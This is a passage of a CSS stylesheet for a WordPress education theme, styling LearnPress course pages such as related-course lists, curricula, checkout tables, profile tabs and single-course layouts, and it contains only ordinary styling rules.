  margin-top: 8px;
}
.learnp-ralated-course .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item {
  display: flex;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e8e9eb;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-thumbnail img {
  max-width: 90px;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content {
  margin: 0 0 0 15px;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  margin-top: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover {
  color: #ecb101;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .course-meta {
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .course-meta .course-origin-price {
  color: #666;
  font-size: 14px;
  font-weight: 700;
}
/*------------------------------------------- 
---------- LearnPress others -------------
--------------------------------------------*/
#learn-press-course-curriculum .course-item .item-status {
  color: #ecb101 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
  border-bottom: 4px solid #ecb101 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
  color: #ecb101 !important;
}
#learn-press-course-curriculum .section-header .meta .collapse {
  background-color: rgba(236, 177, 1, 0.8) !important;
}
#learn-press-course-curriculum .section-header {
  background-color: #f9f9f9 !important;
  border: 1px solid #e8e9eb !important;
  margin-bottom: 2px !important;
}
#learn-press-course-curriculum .course-item.viewable {
  border-bottom: 1px solid #e8e9eb !important;
  border-left: 1px solid #e8e9eb !important;
  border-right: 1px solid #e8e9eb !important;
  margin-bottom: 0 !important;
}
#learn-press-course-curriculum .course-item.viewable:last-child {
  margin-bottom: 2px !important;
}
#learn-press-course-curriculum .course-item.viewable:first-child {
  border-top: 1px solid #e8e9eb !important;
}
#learn-press-course-curriculum .course-item.viewable:hover {
  background: #f9f9f9 !important;
}
.learn-press-message {
  border-left: 5px solid #ecb101 !important;
}
#learn-press-course-curriculum ul.curriculum-sections,
#learn-press-course-curriculum ul.section-content {
  background-color: #fff !important;
}
.course-reviews-list li {
  background-color: #f9f9f9 !important;
  border: 1px solid #e8e9eb;
}
.course-rate .review-bar .rating {
  background: rgba(236, 177, 1, 0.5) !important;
}
.course-rate .review-bar {
  background: #f9f9f9 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a {
  border-bottom: none !important;
  margin-bottom: 0 !important;
}
.learn-press-tabs .learn-press-nav-tabs {
  border-bottom: 1px solid #e8e9eb !important;
}
#learn-press-course-description > ul > li {
  padding: 5px;
}
#learn-press-course-description > ul {
  margin-left: -20px;
}
.learn-press-user-profile .lp-form-field-wrap {
  padding-left: 0;
}
.learn-press-user-profile .learn-press-tabs > li.current a {
  color: #ecb101 !important;
}
.learn-press-user-profile .learn-press-tabs > li.current {
  border-bottom: 4px solid #ecb101 !important;
}
.order_details table,
.learn-press-tab table,
.lp-checkout table,
.order_details th,
.learn-press-tab th,
.lp-checkout th,
.order_details td,
.learn-press-tab td,
.lp-checkout td {
  border: 1px solid #e8e9eb;
  font-size: 14px;
  padding: 3px 20px;
}
.learn-press-checkout-review-order h3 {
  margin-bottom: 25px;
}
.learn-press-checkout-review-order-table {
  margin-bottom: 35px;
}
#learn-press-checkout > p > a:nth-child(1) {
  color: #ecb101;
  text-transform: capitalize;
}
#course-curriculum-popup #popup-main #popup-header {
  background: #ecb101 !important;
  border-bottom: 1px solid #ecb101 !important;
}
#course-curriculum-popup #popup-main #popup-header .popup-close:hover,
#course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover,
#course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover {
  background: #242c5e !important;
}
#learn-press-course-curriculum .course-item .item-status.item-status-completed,
#learn-press-course-curriculum .course-item .item-status.item-status-passed {
  background: #242c5e !important;
  color: white !important;
}
#popup_container #popup_title,
.single-lp_course .learn-press-course-results-progress .grade.passed {
  background: #242c5e !important;
}
.single-lp_course .learn-press-message {
  margin-top: 10px !important;
  margin-bottom: 0 !important;
}
.single-lp_course .course-reviews-list {
  padding: 0;
}
strong.user-nicename {
  text-transform: capitalize;
  color: #ecb101;
}
.course-lesson-description {
  display: inline-block;
}
.course-lesson-description iframe {
  margin: 0 auto;
  display: block;
}
.learn-press-pagination {
  margin-top: 40px;
}
.learnpress .learn-press-pagination ul li span.page-numbers.current {
  padding: 10px 15px;
}
.learnpress .learn-press-pagination ul li a {
  padding: 10px 15px;
}
/** Button after sensei */
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button,
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button {
  padding: 10px 30px;
}
.course-summary.lp-three {
  background: #fff;
  padding: 30px;
}
@media (min-width: 0px) and (max-width: 991px) {
  .course-summary.lp-three {
    margin-bottom: 30px;
  }
}
.le-course3-content {
  background: white;
  margin-bottom: 40px;
}
.le-course3-content .course-summary {
  margin-top: 40px;
}
.le-course3-content .related-course-heading {
  margin: 40px 0 30px 0;
}
.le-course3-content .lp-related-course .lp-course-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.le-course3-content .lp-related-course .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail a:before {
  background-color: #242c5e;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.8;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail img {
  transition: 0.5s ease-in-out;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 22px;
  bottom: -20px;
  z-index: 1;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body {
  padding: 10px 18px 18px 18px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  line-height: 25px;
  font-weight: 600;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body span a {
  color: #808080;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #ecb101;
}
.le-course3-content .content-body {
  padding: 30px 0;
}
.single-lp_course {
  background: white;
}
.single-lp_course .comments-area {
  border: 1px solid #e8e9eb;
}
.entry-header a {
  transition: all 0.5s ease;
}
.entry-header a:hover {
  color: #ecb101 !important;
}
.le-course3-content .lp-sidebar .lp-course-meta .button {
  padding: 12px;
  color: white;
  font-weight: 700;
}
.single-lp_course .comments-area {
  margin-top: 50px;
}
.lpcourse-course-wapper-3 .related-course-heading {
  margin: 40px 0 30px 0;
}
.lpcourse-course-wapper-3 .rl-course-title {
  font-size: 26px;
}
.lpcourse-course-wapper-3 .rl-course-title.ld {
  margin: 70px 0 35px 0;
  font-weight: 700;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
  border-radius: 3px;
  margin-bottom: 30px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before {
  background-color: #242c5e;
  content: "";
  height: 0%;
  width: 0%;
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: all 0.3s ease;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  margin: auto;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after {
  position: absolute;
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 35px;
  width: 35px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  z-index: 1;
  border-radius: 50px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail img {
  transition: 0.5s ease-in-out;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 22px;
  bottom: -20px;
  z-index: 1;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body {
  padding: 10px 18px 18px 18px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 21px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 700;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll {
  color: #ecb101;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span a {
  color: #808080;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #ecb101;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail:hover a:after {
  opacity: 1;
  transition: all 0.3s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail:hover a:before {
  height: 100%;
  width: 100%;
  opacity: 0.8;
  transition: all 0.3s ease;
}
@media (min-width: 768px) and (max-width: 991px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 600px) {
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2,
  .single-lp_course .lpcourse-course-wapper .lpcourse-top {
    display: inherit;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail {
    margin-bottom: 40px;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 {
    padding: 10px;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info {
    padding: 10px;
  }
}
.profile.learnpress.learnpress-page .page .learnpress {
  padding-top: 0;
}
.learnpress #learn-press-profile-nav:before {
  background: #f9f9f9 !important;
}
.learnpress #learn-press-profile-nav .tabs > li.active > a {
  background: #ecb101 !important;
}
.learnpress .profile #learn-press-user-profile .learn-press-form-login,
.learnpress .profile #learn-press-user-profile .learn-press-form-register {
  width: 46%;
  display: inline-block;
  float: left;
  background: #fff;
  margin: 2%;
}
.learnpress ul.lp-sub-menu {
  padding-left: 0;
  background: #242c5e;
  color: #fff;
  padding: 8px 10px;
}
.learnpress ul.lp-sub-menu li a {
  color: #fff;
}
.single-lp_course {
  background: #F5f5f5;
}
.single-lp_course img.avatar.avatar-96.photo {
  border-radius: 50px;
}
.single-lp_course p.author-name a {
  padding-left: 15px;
}
/*------------------------------------------- 
---------- Some html display none after learnpress v3 -------------
--------------------------------------------*/
.archive.category .lp-archive-courses .lp-course-buttons,
.post-type-archive-lp_course .lp-course-buttons,
.become_a_teacher .lp-course-buttons {
  display: none;
}
.archive.category .lp-archive-courses .learn-press-breadcrumb,
.post-type-archive-lp_course .learn-press-breadcrumb {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .course-meta,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .course-meta,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .course-meta {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .course-price,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .course-price,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .course-price {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .lp-course-buttons,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .lp-course-buttons,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .lp-course-buttons {
  display: none;
}
body.course-item-popup .learn-press-content-protected-message {
  font-size: 20px;
}
body.course-item-popup .learn-press-content-protected-message a {
  color: #ecb101;
}
.single.single-lp_course .learn-press-message {
  margin-top: 40px !important;
  margin-bottom: 60px !important;
  font-size: 20px;
  color: #ecb101;
}
/*------------------------------------------- 
---------- LearnPress course archive-------------
--------------------------------------------*/
.learnpress form[name="search-course"] {
  margin-bottom: 55px;
}
ul.learn-press-courses .course {
  box-shadow: 5px 5px 25px 0px rgba(46, 61, 73, 0.2) !important;
  background: #fff;
}
ul.learn-press-courses .course:hover {
  box-shadow: 2px 4px 8px 0px rgba(46, 61, 73, 0.2) !important;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
ul.learn-press-courses .course .course-title {
  padding: 15px 25px 25px !important;
  border-bottom: 1px solid #e8e9eb;
  font-size: 16px !important;
  line-height: 20px !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-title:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-info {
  padding: 5px 25px 10px !important;
}
ul.learn-press-courses .course .course-info .course-instructor a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-info .course-price {
  font-size: 14px !important;
}
ul.learn-press-courses .course .course-info .course-price .price {
  font-size: 14px !important;
}
/*------------------------------------------- 
---------- LearnPress Single course page new -------------
--------------------------------------------*/
.single-lp_course .lpcourse-course-wapper {
  margin-bottom: 80px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  clear: both;
  display: flex;
  align-items: center;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 0.375rem;
  min-height: 350px;
  background: white;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-meta {
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info {
  padding: 15px 35px 55px 35px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info .entry-title {
  font-size: 26px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info .single-excerpt {
  padding-bottom: 15px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .less-padding-two {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button {
  display: flex;
  align-items: center;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price {
  margin-right: 20px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price .origin-price {
  font-size: 22px;
  font-weight: bold;
  color: #54b551;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button {
  background-color: transparent;
  border-radius: 50px;
  color: #ecb101;
  padding-left: 20px;
  padding-right: 20px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
  background: #242c5e;
  color: #fff !important;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail {
  float: right;
  overflow: hidden;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail img {
  min-height: 375px;
  object-fit: cover;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:before {
  position: absolute;
  background-color: rgba(36, 44, 94, 0.5);
  content: "";
  left: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:hover:before {
  opacity: 1;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:hover img {
  transform: scale(1.1, 1.1);
}
.single-lp_course .lpcourse-course-wapper .lpcourse-main {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  padding: 15px 35px 55px 35px;
  display: block;
  overflow: hidden;
  padding: 30px;
  background: #fff;
}
@media (max-width: 767px) {
  .single-lp_course .lpcourse-course-wapper .lpcourse-main {
    padding: 10px;
  }
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info {
  background: #f9f9f9;
  padding: 25px;
  margin-bottom: 25px;
  margin-top: 50px;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info ul > li {
  list-style: none;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list {
  list-style: none;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #666;
  font-size: 16px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span {
  color: #666;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li:last-child {
  border-bottom: none;
}
/*------------------------------------------- 
---------- LearnPress Single course page new Style 2-------------
--------------------------------------------*/
.single-lp_course .lpcourse-course-wapper-2 {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  margin-bottom: 80px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 {
  clear: both;
  display: flex;
  align-items: center;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 0.375rem;
  min-height: 350px;
  background: white;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-meta {
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info {
  padding: 15px 35px 55px 35px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info .entry-title {
  font-size: 26px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info .single-excerpt {
  padding-bottom: 15px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .less-padding-two {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button {
  display: flex;
  align-items: center;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price {
  margin-right: 20px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price .origin-price {
  font-size: 22px;
  font-weight: bold;
  color: #54b551;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button {
  background-color: transparent;
  border-radius: 50px;
  color: #ecb101;
  width: 170px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover {
  background: #242c5e;
  color: #fff !important;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail {
  float: right;
  overflow: hidden;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail img {
  min-height: 375px;
  object-fit: cover;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:before {
  position: absolute;
  background-color: rgba(36, 44, 94, 0.5);
  content: "";
  left: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:hover:before {
  opacity: 1;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:hover img {
  transform: scale(1.1, 1.1);
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 {
  display: block;
  overflow: hidden;
  padding: 30px;
  background: #fff;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info {
  background: #f9f9f9;
  padding: 25px;
  margin-bottom: 25px;
  margin-top: 50px;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info ul > li {
  list-style: none;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list {
  list-style: none;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #666;
  font-size: 16px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span {
  color: #666;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li:last-child {
  border-bottom: none;
}
/*------------------------------------------- 
---------- LearnPress Single course page 3 -------------
--------------------------------------------*/
.learnpress .course-curriculum ul.curriculum-sections .section-header .section-title {
  padding: 10px 10px;
}
body.course-item-popup.learnpress #learn-press-content-item .content-item-wrap {
  max-width: 88%;
}
.lpcourse-course-wapper-3 {
  margin-top: 50px;
}
.lp-course3-heading {
  padding: 55px 0;
  min-height: 320px;
  position: relative;
  align-items: center;
  display: flex;
  justify-content: space-between;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.lp-course3-heading:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #242c5e;
  opacity: 0.8;
}
.lp-course3-heading .course-meta-top {
  color: white;
  margin-top: 15px;
  margin-bottom: 5px;
  font-weight: 500;
}
.lp-course3-heading .course-meta-top a {
  color: white;
  margin-right: 20px;
}
.lp-course3-heading .course-meta-top a:hover {
  color: #ecb101;
}
.lp-course3-heading .course-meta-top .ld-post-by {
  position: relative;
}
.lp-course3-heading .course-meta-top .author-name {
  position: relative;
  margin-right: 15px;
}
.lp-course3-heading .course-meta-top .lp-update {
  position: relative;
}
.lp-course3-heading .course-meta-top .lp-update:before {
  content: "";
  background: white;
  height: 13px;
  width: 1px;
  left: -5px;
  bottom: 3px;
  position: absolute;
  margin-left: -5px;
}
.lp-course3-heading .course-meta-top .lp-update.hide-update-before:before {
  display: none;
}
.lp-course3-heading .course-meta-top .lp-update.ld-update {
  margin-left: 15px;
}
.lp-course3-heading .course-meta-top > .ld-post-by span:nth-child(5) {
  display: none;
}
.lp-course3-heading .course-meta-buttom {
  font-weight: 700;
}
.lp-course3-heading .course-meta-buttom i {
  font-size: 14px;
  margin-right: 3px;
}
.lp-course3-heading .course-meta-buttom .cat-links {
  margin-right: 10px;
}
.lp-course3-heading .course-meta-buttom .cat-links a {
  color: white;
}
.lp-course3-heading .course-meta-buttom .cat-links a:hover {
  color: #ecb101;
}
.lp-course3-heading .lp-title {
  color: white;
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 15px;
}
.lp-course3-heading .lp_excerpt {
  color: white;
}
.lp-course3-heading .lp_excerpt .single-excerpt {
  font-size: 20px;
  font-weight: 600;
}
.lpcourse-sidebar {
  margin-top: -253px;
}
.lpcourse-sidebar .course-video {
  padding: 0;
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  border-radius: 4px;
  background: white;
}
.lpcourse-sidebar .course-video iframe {
  width: 360px;
  height: 215px;
}
.lpcourse-sidebar .course-video img {
  border: 3px solid #fff;
}
.lpcourse-sidebar .lp-course-meta {
  padding: 30px 30px 0 30px;
}
.lpcourse-sidebar .lp-course-meta .lp-course-buttons {
  text-align: center;
  margin: 10px 0 20px 0;
  padding: 0px;
}
.lpcourse-sidebar .lp-course-meta .form-button {
  display: block;
}
.lpcourse-sidebar .lp-course-meta .single-price {
  text-align: center;
}
.lpcourse-sidebar .lp-course-meta .single-price .course-price {
  font-weight: 700;
  font-size: 24px;
}
.lpcourse-sidebar .lp-course-meta .single-price .course-price span.origin-price {
  text-decoration: line-through;
  font-weight: 500;
  font-size: 20px;
}
.lpcourse-sidebar .lp-course-meta .learn-press-course-buttons {
  margin: 8px 0 22px 0;
}
.lpcourse-sidebar .lp-course-meta .button {
  width: 100%;
}
.lpcourse-sidebar .edumodo-course-info {
  padding: 0 30px 30px 30px;
}
.lpcourse-sidebar .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.lpcourse-sidebar .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list {
  padding-left: 0;
  list-style: none;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #666;
  font-size: 16px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li i {
  font-size: 14px;
  color: #ecb101;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span {
  color: #666;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li:last-child {
  border-bottom: none;
}
@media (max-width: 767px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
/*------------------------------------------- 
---------- Learnpress v3 Others-------------
--------------------------------------------*/
.learnpress ul.learn-press-nav-tabs .course-nav a {
